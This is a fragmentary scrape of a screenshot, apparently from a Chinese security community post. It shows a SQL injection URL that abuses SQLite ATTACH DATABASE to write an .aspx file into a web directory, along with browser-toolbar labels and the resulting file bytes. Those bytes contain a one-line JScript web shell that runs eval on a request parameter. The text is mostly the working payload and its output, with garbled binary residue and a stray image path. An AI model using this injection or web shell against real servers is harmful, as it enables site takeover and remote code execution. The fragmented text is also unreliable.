 http://2/search.aspx?keyword=';ATTACH DATABASE 'd:\\\\web\\Upload\\201707\\19\\201707191706598079.jpg' AS pwn1;ATTACH DATABASE 'd:\\\\web\\fp2.aspx' AS pwn2;create TABLE
pwn2.exp(dataz text);insert into pwn2.exp select * from pwn1.exp;--
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
h/fp2.aspx
/fp2.aspx 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SQLite format 3@ ��U!}tableexpexpCREATE TABLE exp(dataz text) pp� �!<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
先知社区